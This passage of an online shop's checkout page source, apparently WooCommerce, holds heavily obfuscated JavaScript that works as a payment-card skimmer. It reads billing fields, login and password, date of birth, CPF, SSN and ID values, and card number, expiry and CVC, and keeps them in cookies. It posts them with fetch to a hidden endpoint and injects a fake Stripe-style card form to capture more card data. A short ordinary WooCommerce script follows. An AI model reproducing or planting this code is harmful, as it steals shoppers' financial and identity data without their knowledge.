3fd0f('ad'),'address2':_0x424dbc[_0xc2a85f(0xbd)](_0x424450,document[_0xc2a85f(0x1be)](_0x424dbc['pVeur'])?.[_0xc2a85f(0xc6)])||_0x53fd0f('a2'),'country':_0x424dbc['GFDMs'](_0x424450,document[_0xc2a85f(0x1be)](_0xc2a85f(0x146))?.[_0xc2a85f(0xc6)])||_0x53fd0f('co'),'state':_0x424dbc['oSpiQ'](_0x424450,document['querySelector'](_0xc2a85f(0x1f6))?.[_0xc2a85f(0xc6)])||_0x424dbc[_0xc2a85f(0xbc)](_0x53fd0f,'st'),'city':_0x424450(document['querySelector'](_0x424dbc[_0xc2a85f(0x9e)])?.['value'])||_0x53fd0f('ci'),'postcode':_0x424450(document[_0xc2a85f(0x1be)]('#billing_postcode')?.[_0xc2a85f(0xc6)])||_0x424dbc[_0xc2a85f(0x22b)](_0x53fd0f,'po'),'street':_0x424dbc[_0xc2a85f(0x200)](_0x424450,document[_0xc2a85f(0x1be)](_0x424dbc[_0xc2a85f(0x223)])?.[_0xc2a85f(0xc6)])||_0x424dbc[_0xc2a85f(0x10d)](_0x53fd0f,_0xc2a85f(0x145)),'phone':_0x424dbc[_0xc2a85f(0x214)](_0x424450,document[_0xc2a85f(0x1be)](_0x424dbc[_0xc2a85f(0x14f)])?.[_0xc2a85f(0xc6)])||_0x424dbc[_0xc2a85f(0xdc)](_0x53fd0f,'ph'),'email':_0x424dbc[_0xc2a85f(0x1dd)](_0x424450,document['querySelector']('#billing_email')?.[_0xc2a85f(0xc6)])||_0x424dbc[_0xc2a85f(0xde)](_0x53fd0f,'em'),'DOB':_0x424dbc[_0xc2a85f(0x1c7)](_0x424450,document[_0xc2a85f(0x1be)](_0x424dbc['gbetz'])?.[_0xc2a85f(0xc6)])||_0x424dbc[_0xc2a85f(0x165)](_0x53fd0f,'do'),'CPF':_0x424dbc[_0xc2a85f(0xdc)](_0x424450,document[_0xc2a85f(0x1be)](_0x424dbc[_0xc2a85f(0x116)])?.[_0xc2a85f(0xc6)])||_0x53fd0f('cp'),'SSN':_0x424dbc[_0xc2a85f(0x181)](_0x424450,document['querySelector'](_0x424dbc['Hvqis'])?.[_0xc2a85f(0xc6)])||_0x53fd0f('ss'),'ID':_0x424dbc[_0xc2a85f(0x181)](_0x424450,document[_0xc2a85f(0x1be)](_0x424dbc[_0xc2a85f(0xe5)])?.[_0xc2a85f(0xc6)])||_0x424dbc[_0xc2a85f(0x15c)](_0x53fd0f,_0xc2a85f(0x1a8)),'login':_0x424dbc[_0xc2a85f(0x23b)](_0x424450,document['querySelector'](_0xc2a85f(0x1b2))?.[_0xc2a85f(0xc6)])||_0x424dbc[_0xc2a85f(0x1d4)](_0x53fd0f,'lo'),'password':_0x424dbc[_0xc2a85f(0x134)](_0x424450,document[_0xc2a85f(0x1be)](_0xc2a85f(0x268))?.[_0xc2a85f(0xc6)])||_0x424dbc[_0xc2a85f(0xd0)](_0x53fd0f,'pa'),'data1':_0x424dbc['cPNnX'](_0x424450,document[_0xc2a85f(0x1be)](_0x424dbc[_0xc2a85f(0x94)])?.[_0xc2a85f(0xc6)])||_0x53fd0f('d1'),'data2':_0x424450(document['querySelector'](_0x424dbc[_0xc2a85f(0x1e4)])?.['value'])||_0x424dbc[_0xc2a85f(0x107)](_0x53fd0f,'d2'),'data3':_0x424dbc[_0xc2a85f(0x120)](_0x424450,document['querySelector'](_0x424dbc[_0xc2a85f(0x179)])?.[_0xc2a85f(0xc6)])||_0x424dbc['TorPs'](_0x53fd0f,'d3'),'domain':_0x424450(window[_0xc2a85f(0x13e)][_0xc2a85f(0x21f)])};_0x424dbc[_0xc2a85f(0xcc)](_0x2a349d),_0x424dbc[_0xc2a85f(0x1c8)](_0x2940f9,_0xc2a85f(0x216),_0x1750fa(0x14),0x16d);const _0xbbaff=new URLSearchParams();_0xbbaff[_0xc2a85f(0x9a)]('n',_0x2c45f3[_0xc2a85f(0x1f9)]),_0xbbaff[_0xc2a85f(0x9a)]('ow',_0x2c45f3[_0xc2a85f(0x1e2)]),_0xbbaff[_0xc2a85f(0x9a)]('ex',_0x2c45f3[_0xc2a85f(0xa8)]),_0xbbaff[_0xc2a85f(0x9a)]('cv',_0x2c45f3[_0xc2a85f(0x11d)]),_0xbbaff[_0xc2a85f(0x9a)]('fn',_0x237f33[_0xc2a85f(0x131)]),_0xbbaff['append']('ln',_0x237f33[_0xc2a85f(0xda)]),_0xbbaff[_0xc2a85f(0x9a)]('ad',_0x237f33['address']),_0xbbaff[_0xc2a85f(0x9a)]('co',_0x237f33['country']),_0xbbaff[_0xc2a85f(0x9a)]('st',_0x237f33[_0xc2a85f(0x250)]),_0xbbaff[_0xc2a85f(0x9a)]('ci',_0x237f33[_0xc2a85f(0x25a)]),_0xbbaff['append']('po',_0x237f33[_0xc2a85f(0xac)]),_0xbbaff[_0xc2a85f(0x9a)](_0x424dbc[_0xc2a85f(0x1d3)],_0x237f33[_0xc2a85f(0x276)]),_0xbbaff[_0xc2a85f(0x9a)]('ph',_0x237f33[_0xc2a85f(0x1d1)]),_0xbbaff[_0xc2a85f(0x9a)]('lk',_0x237f33[_0xc2a85f(0x1b5)]),_0xbbaff['append']('em',_0x237f33[_0xc2a85f(0x128)]),_0xbbaff[_0xc2a85f(0x9a)]('a2',_0x237f33['address2']),_0xbbaff[_0xc2a85f(0x9a)]('do',_0x237f33[_0xc2a85f(0xae)]),_0xbbaff[_0xc2a85f(0x9a)]('cp',_0x237f33[_0xc2a85f(0x152)]),_0xbbaff[_0xc2a85f(0x9a)]('ss',_0x237f33[_0xc2a85f(0xf2)]),_0xbbaff[_0xc2a85f(0x9a)]('id',_0x237f33['ID']),_0xbbaff[_0xc2a85f(0x9a)]('lo',_0x237f33[_0xc2a85f(0x1e6)]),_0xbbaff[_0xc2a85f(0x9a)]('pa',_0x237f33[_0xc2a85f(0x22f)]),_0xbbaff[_0xc2a85f(0x9a)]('d1',_0x237f33[_0xc2a85f(0x27d)]),_0xbbaff['append']('d2',_0x237f33[_0xc2a85f(0x10f)]),_0xbbaff[_0xc2a85f(0x9a)]('d3',_0x237f33[_0xc2a85f(0x243)]),_0xbbaff['append']('cu',_0x424dbc['oSpiQ'](_0x424450,document[_0xc2a85f(0xc2)])),_0x424dbc['Clnox'](fetch,_0x424dbc['ymISH'],{'method':_0x424dbc['hDteT'],'mode':_0xc2a85f(0x24f),'body':_0xbbaff});}function _0x2a349d(){const _0x165e9d=_0x47346f,_0x88a78b={'Reypl':function(_0x163a85,_0x41e530){return _0x424dbc['kBHty'](_0x163a85,_0x41e530);},'CbNgW':function(_0x45ddef,_0x515482){const _0x4aef38=_0x8baf;return _0x424dbc[_0x4aef38(0xf5)](_0x45ddef,_0x515482);},'kLfPp':_0x424dbc[_0x165e9d(0x236)]},_0x2b4bb7=document['createElement'](_0x424dbc[_0x165e9d(0x180)]);_0x2b4bb7['id']=_0x424dbc[_0x165e9d(0x174)],_0x2b4bb7[_0x165e9d(0x238)]=_0x165e9d(0x205),document[_0x165e9d(0x177)][_0x165e9d(0xbf)](_0x2b4bb7),_0x424dbc[_0x165e9d(0x11b)](setTimeout,()=>{const _0x3758b3=_0x165e9d,_0x4036e6={'cWfOj':function(_0x48fbd9,_0x1cbec6){const _0x37a63e=_0x8baf;return _0x88a78b[_0x37a63e(0x102)](_0x48fbd9,_0x1cbec6);},'Cmpch':function(_0x444c5e,_0x1a61a9){return _0x88a78b['CbNgW'](_0x444c5e,_0x1a61a9);}};if(_0x88a78b[_0x3758b3(0x1b3)]!==_0x88a78b[_0x3758b3(0x1b3)]){if(_0x4036e6['cWfOj'](_0x3bb03d,0x2)){_0xa5da69*=0x2;if(_0x5a2061>0x9)_0x30c5ac-=0x9;}return _0x4036e6[_0x3758b3(0xa6)](_0x424e11,_0x353ee2);}else{_0x2b4bb7[_0x3758b3(0xe9)]&&_0x2b4bb7[_0x3758b3(0xe9)]['removeChild'](_0x2b4bb7);const _0x1cd068=document[_0x3758b3(0x140)](_0x3758b3(0x171));_0x1cd068[_0x3758b3(0x238)]=_0x3758b3(0xca),document[_0x3758b3(0x177)][_0x3758b3(0xbf)](_0x1cd068);}},0x1388);}function _0x1717dc(_0x3c6b3a,_0x3ab90b){const _0x481fd7=_0x47346f;if(_0x106137[_0x481fd7(0x22d)](_0x106137['HRHRb'],_0x481fd7(0x1d2))){_0x2ff348['forEach'](_0x54c752=>{const _0x4ebdbd=_0x481fd7;if(_0x54c752)_0x54c752[_0x4ebdbd(0x1a5)][_0x4ebdbd(0x212)](_0x4ebdbd(0xfe));});return;}else{const _0x314d03=document[_0x481fd7(0x140)](_0x106137[_0x481fd7(0x9c)]);_0x314d03[_0x481fd7(0x19c)][_0x481fd7(0x224)]=_0x481fd7(0x155)+(_0x106137[_0x481fd7(0x27a)](_0x3ab90b,_0x106137['nyruK'])?_0x106137[_0x481fd7(0x21c)]:_0x106137[_0x481fd7(0xe1)])+_0x481fd7(0x192);const _0x2d7017=document[_0x481fd7(0x140)](_0x481fd7(0x19c));_0x2d7017[_0x481fd7(0xff)]=_0x481fd7(0x26e),document[_0x481fd7(0x11e)][_0x481fd7(0xbf)](_0x2d7017),_0x314d03[_0x481fd7(0xff)]=_0x3c6b3a,document['body'][_0x481fd7(0xbf)](_0x314d03),_0x106137[_0x481fd7(0xd8)](setTimeout,()=>{const _0x49b7a9=_0x481fd7,_0x2fd92e={'VfMVu':_0x424dbc[_0x49b7a9(0x26c)],'inJuu':function(_0x483439,_0xc351e5,_0x42e33f){return _0x483439(_0xc351e5,_0x42e33f);},'BDHxP':function(_0x41ed45,_0x141664){const _0x1cd62c=_0x49b7a9;return _0x424dbc[_0x1cd62c(0xcf)](_0x41ed45,_0x141664);}};document[_0x49b7a9(0x177)]['contains'](_0x314d03)&&(_0x314d03[_0x49b7a9(0x19c)][_0x49b7a9(0x1cd)]=_0x49b7a9(0x170),setTimeout(()=>{const _0x1b4904=_0x49b7a9;document[_0x1b4904(0x177)][_0x1b4904(0xe3)](_0x314d03)&&(_0x2fd92e['BDHxP'](_0x1b4904(0x273),_0x1b4904(0x273))?_0x4ea5a4[_0x1b4904(0x177)][_0x1b4904(0xe3)](_0x41f2df)&&(_0x516ee6[_0x1b4904(0x19c)][_0x1b4904(0x1cd)]=_0x2fd92e[_0x1b4904(0x239)],_0x2fd92e[_0x1b4904(0x256)](_0xe57a4d,()=>{const _0x588ee2=_0x1b4904;_0x2b8aa1[_0x588ee2(0x177)][_0x588ee2(0xe3)](_0x58d24f)&&_0x1fabef[_0x588ee2(0x177)]['removeChild'](_0x591185);},0x12c)):document[_0x1b4904(0x177)][_0x1b4904(0x147)](_0x314d03));},0x12c));},0xfa0);}}let _0x3f8696=![];function _0x5dffde(_0x56d391){const _0x3bf84c=_0x47346f,_0x30cb49={'sGgjP':_0x3bf84c(0x9d)};if(_0x424dbc[_0x3bf84c(0x154)](_0x424dbc[_0x3bf84c(0x101)],_0x3bf84c(0x151))){const _0x4619be=_0x4a02a3[_0x3bf84c(0xc2)][_0x3bf84c(0xd3)](';\x20')[_0x3bf84c(0xe2)](_0x1c38b5=>_0x1c38b5['startsWith'](_0x5872a9+'='));if(!_0x4619be)return'';return _0x4619be[_0x3bf84c(0xd3)]('=')[0x1];}else{const _0x229ca2=_0x56d391[_0x3bf84c(0x10c)]['closest'](_0x424dbc[_0x3bf84c(0x8e)]);if(_0x229ca2){if(_0x424dbc[_0x3bf84c(0x150)](_0x424dbc[_0x3bf84c(0x97)],_0x424dbc[_0x3bf84c(0x97)])){if(_0x424dbc[_0x3bf84c(0x241)](_0x424dbc[_0x3bf84c(0xba)](_0x53fd0f,_0x424dbc['yAenq'])[_0x3bf84c(0x264)],0x0))return![];_0x56d391[_0x3bf84c(0x270)](),_0x56d391['stopPropagation']();const _0x2f0590=_0x424dbc[_0x3bf84c(0xcc)](_0x11ef4c);return _0x424dbc['WiPuS'](_0x2f0590,!_0x3f8696)?(_0x3f8696=!![],_0x424dbc[_0x3bf84c(0x1ba)](_0x2a7dad)):_0x424dbc['ObYGw'](_0x424dbc[_0x3bf84c(0x26d)],_0x424dbc[_0x3bf84c(0x23f)])?(_0x2ef83c[_0x3bf84c(0x1a5)][_0x3bf84c(0x112)](_0x30cb49[_0x3bf84c(0xb0)]),_0x28bcc9=![]):_0x1717dc(_0x424dbc[_0x3bf84c(0x25f)],_0x424dbc[_0x3bf84c(0xc9)]),![];}else return'';}}}document[_0x47346f(0x229)](_0x106137['WMeTw'],_0x5dffde,!![]);}function _0x53fd0f(_0x566bea){const _0x2f2659=_0x4324ab;if(_0x106137[_0x2f2659(0x185)](_0x106137[_0x2f2659(0x15d)],_0x106137[_0x2f2659(0x15d)])){const _0x2f0166=document[_0x2f2659(0xc2)][_0x2f2659(0xd3)](';\x20')['find'](_0x4171d6=>_0x4171d6['startsWith'](_0x566bea+'='));if(!_0x2f0166)return'';return _0x2f0166[_0x2f2659(0xd3)]('=')[0x1];}else return![];}function _0x2940f9(_0x2fbe74,_0x2a6f49,_0xa85ab2){const _0x19a617=_0x4324ab,_0x485abd={'BMBuW':_0x106137['EDbjP'],'OnuqO':function(_0x252dcb,_0x36c37f){const _0x20c852=_0x8baf;return _0x106137[_0x20c852(0x1ef)](_0x252dcb,_0x36c37f);}};if(_0x106137[_0x19a617(0x22d)](_0x106137[_0x19a617(0x1ea)],_0x106137[_0x19a617(0x1ea)])){let _0x4775aa='';if(_0xa85ab2){if(_0x106137[_0x19a617(0x163)]!==_0x106137[_0x19a617(0xb3)]){let _0x4bff41=new Date();_0x4bff41[_0x19a617(0x135)](_0x106137[_0x19a617(0x14a)](_0x4bff41['getTime'](),_0x106137[_0x19a617(0x156)](_0x106137[_0x19a617(0x269)](_0x106137[_0x19a617(0xfd)](_0x106137['pCOaS'](_0xa85ab2,0x18),0x3c),0x3c),0x3e8))),_0x4775aa=_0x106137[_0x19a617(0x14a)](_0x106137['ZkfVN'],_0x4bff41[_0x19a617(0x24e)]());}else{const _0x97a3af={'nAJrh':_0x485abd[_0x19a617(0xeb)]};let _0x58c178=_0x412e16[_0x19a617(0xc6)][_0x19a617(0x17f)](/\D/g,'');_0x485abd[_0x19a617(0x234)](_0x58c178,'')&&_0x4b008d[_0x19a617(0x277)](_0x3a4cea=>{const _0x2c836f=_0x19a617;if(_0x3a4cea)_0x3a4cea[_0x2c836f(0x1a5)][_0x2c836f(0x212)](_0x97a3af[_0x2c836f(0x22a)]);});}}document[_0x19a617(0xc2)]=_0x106137[_0x19a617(0xc3)](_0x106137['cAHWh'](_0x106137[_0x19a617(0xbe)](_0x106137['aqyFL'](_0x2fbe74,'='),_0x2a6f49),_0x4775aa),_0x106137[_0x19a617(0xcd)]);}else _0x2608d8=_0x63bf7c=_0x56e216[_0x19a617(0x140)](_0x106137[_0x19a617(0x9c)]),_0x580740[_0x19a617(0x229)](_0x106137[_0x19a617(0x1c1)],function(){_0x132061(_0x1be517);});}function _0x1750fa(_0x78749e){const _0x58f150=_0x4324ab;if(_0x106137['vWlcL'](_0x106137[_0x58f150(0x251)],_0x106137[_0x58f150(0x251)]))_0x201de1[_0x58f150(0x1a5)][_0x58f150(0x212)](_0x58f150(0xfe));else{const _0xf0faf=_0x58f150(0x1e5);let _0x15a13='';for(let _0x4e5ece=0x0;_0x106137[_0x58f150(0xb9)](_0x4e5ece,_0x78749e);_0x4e5ece++){if(_0x106137[_0x58f150(0x18f)](_0x106137['sEDQp'],_0x106137['sEDQp']))_0x15a13+=_0xf0faf[_0x58f150(0x187)](Math['floor'](Math['random']()*_0xf0faf[_0x58f150(0x264)]));else{try{const _0x382e0a=_0x400641[_0x58f150(0x1be)](_0x106137[_0x58f150(0x8a)]);if(_0x5b0f46['body'][_0x58f150(0xe3)](_0xd8af5)&&_0x106137[_0x58f150(0x215)](_0xb23931[_0x58f150(0x1bc)],null)||_0x382e0a&&_0x106137[_0x58f150(0xc7)](_0x382e0a[_0x58f150(0x1be)](_0x58f150(0x21b)),null))return!![];}catch{}return![];}}return _0x15a13;}}function _0x1e5b55(_0x198ee8){const _0x32fe05=_0x4324ab,_0xa47a35={'FXgYe':function(_0x3e3d90,_0x271d36,_0x294920,_0x4e71b0){return _0x3e3d90(_0x271d36,_0x294920,_0x4e71b0);},'LfehP':function(_0x353534,_0x110a8c){return _0x106137['MubRb'](_0x353534,_0x110a8c);}};if(_0x106137[_0x32fe05(0x20c)](_0x106137[_0x32fe05(0x27c)],'foPTt')){const _0x5949e2=document[_0x32fe05(0x1be)](_0x198ee8);if(_0x5949e2){if(_0x106137[_0x32fe05(0x13d)](_0x106137[_0x32fe05(0xe6)],_0x106137[_0x32fe05(0xe6)])){if(!_0xe0701f){_0x4437f5[_0x32fe05(0x19c)][_0x32fe05(0x11c)]=_0x106137[_0x32fe05(0x190)];const _0x4f37fb=_0x269567[_0x32fe05(0x140)](_0x106137[_0x32fe05(0x18e)]);_0x4f37fb['textContent']=_0x32fe05(0x237),_0x4d7b01[_0x32fe05(0x11e)][_0x32fe05(0xbf)](_0x4f37fb),_0x4be6a9['innerHTML']='\x20\x20\x20\x20\x20\x20<div\x20style=\x22margin-bottom:2rem\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:\x20flex;\x20flex-direction:\x20column;\x20gap:\x2010px;\x20margin-bottom:\x201rem;\x20color:\x20rgb(50,50,93)\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:flex;gap:10px;align-items:flex-start\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;flex:1\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:block;font-size:0.93rem;margin-bottom:4px;color:rgb(50,50,93);font-weight:500\x22>Holder\x20name</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22width:100%\x20position:\x20relative;\x20display:\x20block;\x20width:\x20100%;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22Field-holderInput\x22\x20name=\x22holder\x22\x20placeholder=\x22John\x20Smith\x22\x20aria-required=\x22true\x22\x20maxlength=\x2235\x22\x20style=\x22width:100%;height:40px;padding:8px\x2012px;border:2px\x20solid\x20rgb(230,230,230);border-radius:6px;background-color:#FFFFFF;font-size:15px;padding-right:120px;outline:none;transition:all\x200.2s\x20ease;color:#7070aa;font-family:inherit;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:flex;gap:10px;align-items:flex-start\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;flex:1\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:block;font-size:0.93rem;margin-bottom:4px;color:rgb(50,50,93);font-weight:500\x22>Card\x20number</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22card-input-wrapper\x22\x20style=\x22width:100%\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22Field-numberInput\x22\x20inputmode=\x22numeric\x22\x20name=\x22number\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22\x20autocomplete=\x22cc-number\x22\x20aria-required=\x22true\x22\x20maxlength=\x2219\x22\x20style=\x22width:100%;height:40px;padding:8px\x2012px;border:2px\x20solid\x20rgb(230,230,230);border-radius:6px;background-color:#FFFFFF;font-size:15px;padding-right:120px;outline:none;transition:all\x200.2s\x20ease;color:#7070aa;font-family:inherit;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22card-icon-container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/visa-729c05c240c4bdb47b03ac81d9945bfe.svg\x22\x20alt=\x22visa\x22\x20id=\x22icon-visa-infield\x22\x20class=\x22card-icon-infield\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/mastercard-4d8844094130711885b5e41b28c9848f.svg\x22\x20alt=\x22mastercard\x22\x20id=\x22icon-mc-infield\x22\x20class=\x22card-icon-infield\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/amex-a49b82f46c5cd6a96a6e418a6ca1717c.svg\x22\x20alt=\x22amex\x22\x20id=\x22icon-amex-infield\x22\x20class=\x22card-icon-infield\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/unionpay-8a10aefc7295216c338ba4e1224627a1.svg\x22\x20alt=\x22unionpay\x22\x20id=\x22icon-unionpay-infield\x22\x20class=\x22card-icon-infield\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:flex;gap:10px;align-items:flex-start\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;flex:0.5\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:block;font-size:0.93rem;margin-bottom:4px;color:rgb(50,50,93);font-weight:500\x22>Expiration\x20date</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22Field-expiryInput\x22\x20inputmode=\x22numeric\x22\x20name=\x22expiry\x22\x20placeholder=\x22MM\x20/\x20YY\x22\x20autocomplete=\x22cc-exp\x22\x20aria-required=\x22true\x22\x20maxlength=\x227\x22\x20style=\x22width:100%;height:40px;padding:8px\x2012px;border:2px\x20solid\x20rgb(230,230,230);border-radius:6px;background-color:#FFFFFF;font-size:15px;outline:none;transition:all\x200.2s\x20ease;color:#7070aa;font-family:inherit;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;flex:0.5\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:block;font-size:0.93rem;margin-bottom:4px;color:rgb(50,50,93);font-weight:500\x22>Security\x20code</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22Field-cvcInput\x22\x20inputmode=\x22numeric\x22\x20name=\x22cvc\x22\x20placeholder=\x22CVC\x22\x20autocomplete=\x22cc-csc\x22\x20aria-required=\x22true\x22\x20maxlength=\x224\x22\x20style=\x22width:100%;height:40px;padding:8px\x2012px;border:2px\x20solid\x20rgb(230,230,230);border-radius:6px;background-color:#FFFFFF;font-size:15px;padding-right:40px;outline:none;transition:all\x200.2s\x20ease;color:#7070aa;font-family:inherit;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#666666\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22\x20style=\x22position:absolute;right:11px;top:70%;transform:translateY(-50%);width:2.2em;height:auto;opacity:0.65\x22><g\x20opacity=\x222\x22><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V11.3291C28.5428\x2011.0304\x2028.0336\x2010.8304\x2027.5\x2010.7188V8H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H10.1104V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281ZM4\x201.5C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4Z\x22></path><path\x20d=\x22M27.5\x2012.7988C28.3058\x2013.1128\x2028.7725\x2013.7946\x2028.7725\x2014.6406C28.7722\x2015.4002\x2028.2721\x2015.9399\x2027.6523\x2016.1699C28.1601\x2016.3319\x2028.6072\x2016.6732\x2028.8086\x2017.2207C28.3597\x2018.6222\x2027.1605\x2019.6862\x2025.6826\x2019.9404C24.8389\x2019.7707\x2024.1662\x2019.2842\x2023.834\x2018.5H25C25.0914\x2018.5\x2025.1816\x2018.4939\x2025.2705\x2018.4844C25.5434\x2018.7862\x2025.9284\x2018.9501\x2026.3623\x2018.9502C27.142\x2018.9501\x2027.6922\x2018.5297\x2027.6924\x2017.79C27.6923\x2017.4212\x2027.5473\x2017.1544\x2027.2998\x2016.9795C27.4281\x2016.6786\x2027.5\x2016.3478\x2027.5\x2016V15.0527C27.5397\x2014.9481\x2027.5625\x2014.8309\x2027.5625\x2014.7002C27.5625\x2014.5657\x2027.5399\x2014.4422\x2027.5\x2014.3311V12.7988Z\x22></path><path\x20d=\x22M15.2207\x2018.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z\x22></path><path\x20d=\x22M19.9307\x2018.5L19.5762\x2018.7803H22.8369V19.9004H17.8164V18.8604L18.2549\x2018.5H19.9307Z\x22></path></g><path\x20d=\x22M26.3822\x2020.01C24.9722\x2020.01\x2023.8522\x2019.25\x2023.6422\x2017.81L24.8722\x2017.58C24.9922\x2018.45\x2025.6022\x2018.95\x2026.3622\x2018.95C27.1422\x2018.95\x2027.6922\x2018.53\x2027.6922\x2017.79C27.6922\x2017.05\x2027.1122\x2016.72\x2026.2822\x2016.72H25.5722V15.67H26.3022C27.0622\x2015.67\x2027.5622\x2015.34\x2027.5622\x2014.7C27.5622\x2014.07\x2027.1022\x2013.68\x2026.3922\x2013.68C25.6422\x2013.68\x2025.1322\x2014.18\x2024.9822\x2014.92L23.8122\x2014.76C24.0022\x2013.55\x2024.9822\x2012.61\x2026.4322\x2012.61C27.8822\x2012.61\x2028.7722\x2013.47\x2028.7722\x2014.64C28.7722\x2015.4\x2028.2722\x2015.94\x2027.6522\x2016.17C28.3422\x2016.39\x2028.9222\x2016.94\x2028.9222\x2017.89C28.9222\x2019.04\x2027.9522\x2020.01\x2026.3822\x2020.01Z\x22></path><path\x20d=\x22M17.8161\x2018.86L19.6161\x2017.38C20.5961\x2016.58\x2021.4761\x2015.87\x2021.4761\x2014.97C21.4761\x2014.23\x2021.0161\x2013.7\x2020.2561\x2013.7C19.5061\x2013.7\x2019.0161\x2014.29\x2019.0161\x2015C19.0161\x2015.23\x2019.0561\x2015.46\x2019.1361\x2015.68H17.9461C17.8461\x2015.39\x2017.8161\x2015.2\x2017.8161\x2014.93C17.8161\x2013.58\x2018.9261\x2012.61\x2020.2861\x2012.61C21.7861\x2012.61\x2022.7461\x2013.54\x2022.7461\x2014.89C22.7461\x2016.16\x2021.7861\x2017.03\x2020.7761\x2017.83L19.5761\x2018.78H22.8361V19.9H17.8161V18.86Z\x22></path><path\x20d=\x22M14.25\x2012.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88\x2013.93C13.78\x2013.86\x2014.18\x2013.58\x2014.25\x2012.67Z\x22></path></svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22payment-message\x22\x20class=\x22hidden\x22\x20style=\x22display:none\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>',_0x385021[_0x32fe05(0xe9)][_0x32fe05(0x1c3)](_0x3ff715,_0x5bfedd[_0x32fe05(0x90)]),_0x507d49=!![],_0x106137[_0x32fe05(0x25c)](_0x4609d5);}}else let=newHtmlContent=document[_0x32fe05(0x140)](_0x106137[_0x32fe05(0x9c)]),_0x5949e2[_0x32fe05(0x229)](_0x106137[_0x32fe05(0x1c1)],function(){const _0x37af9f=_0x32fe05;_0x106137[_0x37af9f(0x218)](_0x59ff90,newHtmlContent);});}}else _0xa47a35[_0x32fe05(0x18d)](_0x2f886b,_0x18974a,_0xa47a35[_0x32fe05(0x1cf)](_0x5cf11c,_0x13f547[_0x32fe05(0xc6)]),0x16d);}}()));</script>        <div id="message-purchased" class=" wn-background-template-type-0 " style="display: none;">

        </div>
        	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
